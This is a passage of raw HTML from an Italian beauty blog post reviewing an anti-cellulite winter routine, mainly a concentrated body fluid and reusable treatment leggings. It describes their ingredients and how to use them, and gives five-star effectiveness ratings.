rimodellante\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFunzione:\u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Fluido concentrato contro cellulite visibile e perdita di tono.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIl cuore del trattamento è questo fluido. Un siero ad alta concentrazione che agisce specificamente sulla cellulite più radicata (fibrosa e adiposa) e sulla flaccidità cutanea. La \u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Econsistenza è leggera\u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e si assorbe rapidamente, rendendolo perfetto anche quando abbiamo poco tempo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EContien\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ee\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E oli essenziali puri\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, tra cui il Menta Amamelide e il Ginepro, con azione drenante, antiossidante, antiradicali liberi e vaso-protettiva.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETra gli\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E ingredienti chiave,\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E troviamo \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETroxerutina\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, un\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eefficace flavonoide naturale, estratto dalla pianta giapponese \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESophora Japonica\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, con azione\u0026nbsp; anti-infiammatoria, antiossidante e neuroprotettiva.Non solo: la troxerutina \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Emigliora la condizione dei capillari\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, riducendone la fragilità, proteggendo dagli edemi anche in caso di insufficienza venosa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EContiene inoltre \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEstratto di Centella Asiatica, \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecapace tra le altre cose di prevenire malattie della pelle, come la dermatite atopica, le ferite, gli ematomi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 18pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECon un \u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Euso costante quotidiano\u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, la pelle appare più \u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecompatta\u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, l'effetto buccia d'arancia si attenua e, soprattutto, si nota un miglioramento del \u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Etono generale\u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, fondamentale per contrastare la perdita di elasticità tipica della stagione fredda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 18pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EVoto Efficacia Trattamento:\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E ⭐⭐⭐⭐⭐\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYNWnG6VrrDyjqy2DHU_fQcQs7agTScu4Y_5CpjxwT64HE4ee7Y3uGGD23kcH10MHopZowCn1jRgWGUR5_yp45_91_gRUiXcNHCnZ7OMdo_qkWyQ9vQKFEmzs2PyR3qcMwA-ksad3yfkF4e8BUe6VmL-ox0WR8tZ8-K5gqH-kLNWx97duYfdUlg__02Ms\/s940\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"beauty routine anticellulite in inverno\" border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYNWnG6VrrDyjqy2DHU_fQcQs7agTScu4Y_5CpjxwT64HE4ee7Y3uGGD23kcH10MHopZowCn1jRgWGUR5_yp45_91_gRUiXcNHCnZ7OMdo_qkWyQ9vQKFEmzs2PyR3qcMwA-ksad3yfkF4e8BUe6VmL-ox0WR8tZ8-K5gqH-kLNWx97duYfdUlg__02Ms\/w640-h536\/5.png\" title=\"beauty routine anticellulite in inverno\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17.3333px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E3. Slim Shape Pants – Il Booster Professionale\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFunzione:\u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Pantaloni professionali riutilizzabili per un boost di efficacia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVi avevo già parlato di questo piccolo capolavoro di cosmesi naturale, talmente efficace che anche per la routine casalinga vi sembrerà di sottoporvi a un trattamento professionale. \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EI leggins anticellulite\u003C\/span\u003E\u003Ca href=\"https:\/\/wbcosmetics.com\/it\/prodotto\/leggings-anticellulite-slim-shape\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1155cc; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESlim Shape Body Pants\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E,\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Evincitori dei Cosmoprof Awards North America 2023, nella categoria Green\u0026amp;Organics.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECome si usano Slim Shape Body Pants?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ELi indossiamo dei normali leggins, ma sono imbibiti di un mix di principi attivi della massima efficacia. Niente paura, non dobbiamo stare fermi immobili, in piedi, per non sporcare tutta la casa: nella confezione, troviamo anche dei pantaloni in cartene che ci proteggono da eventuali sgocciolamenti, dopo di che possiamo fare quello che vogliamo, senza rischiare di sporcare.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMa credo che la soluzione migliore, per la mia esperienza, è lasciarli lavorare mentre siamo a riposo, quindi possiamo indossarli prima di andare a letto e tenerli su tutta la notte, perché non macchierà le lenzuola, nè arrecherà quella\u0026nbsp; sensazione di calore fastidioso che li renderebbe sgradevoli da utilizzare e poco adatti a chi, come me, ha problemi di circolazione.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ELi teniamo su fino alla mattina seguente, poi quando li toglieremo, li rimetteremo nella confezione nella quale normalmente resta un po’ di liquido attivo; lasciamo dunque che i pants si imbevano nuovamente di liquido e la sera li indossiamo nuovamente, ripetendo l’operazione.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDopo qualche giorno, effettivamente il liquido terminerà, ma niente paura, esistono i refill, ovvero le ricariche di liquido attivo di cui imbibire i pants per tornare come nuovi. Non solo, sono lavabili a 30° e riutilizzabili più e più volte. L’ideale, come mi è stato spiegato, è fare questo trattamento serale per almeno 3 giorni consecutivi per un trattamento urto e poi proseguire con trattamenti più diradati nel tempo, usandoli 2 volte a settimana.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EI pants sono efficaci anche usati da soli, tuttavia va detto che si perfezionano con \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eun uso combinato con tutto il trattamento\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E appena presentato, quindi in ordine: 1) scrub, 2) fluido, 3) pants.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIn questo modo, i pants aumenteranno l’assorbimento \u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Edei principi attivi del fluido concentrato Slim Shape Fluid 3, \u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Efavorendo il drenaggio\u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E dei liquidi in eccesso.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 18pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIl Risultato?\u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp; La pelle, sin dai primi utilizzi, è più sgonfia e levigata, effetto wow rapidissimo!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 18pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVoto Efficacia Booster:\u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E ⭐⭐⭐⭐⭐\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 18pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzzRlrloDLmWg1AT61PixgKR964ETbQoav2i_RTrzfXvpdy6R1QVOdohK2hFoqCtnt0OfpypECov7e5ItbpF_UlVM1NVwh_EVbdqimKd_HEvqwPPuEIE5GO4rVopKXqI_yLAQBJPQ8UmyxmC2FOTNA94dd5Pd2JNQNcmMAdm8hnUPCZ1XLzuiDUV_xZj4\/s940\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"beauty routine anticellulite in inverno\" border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzzRlrloDLmWg1AT61PixgKR964ETbQoav2i_RTrzfXvpdy6R1QVOdohK2hFoqCtnt0OfpypECov7e5ItbpF_UlVM1NVwh_EVbdqimKd_HEvqwPPuEIE5GO4rVopKXqI_yLAQBJPQ8UmyxmC2FOTNA94dd5Pd2JNQNcmMAdm8hnUPCZ1XLzuiDUV_xZj4\/w640-h536\/3.png\" title=\"beauty routine anticellulite in inverno\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EIn sintesi?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESi tratta di un approccio completo e professionale per affrontare la cellulite, non solo in vista della famigerata prova costume, ma anche in autunno-inverno.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa sinergia tra l'azione preparatoria dello \u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EScrub\u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, la cura intensiva del \u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFluid 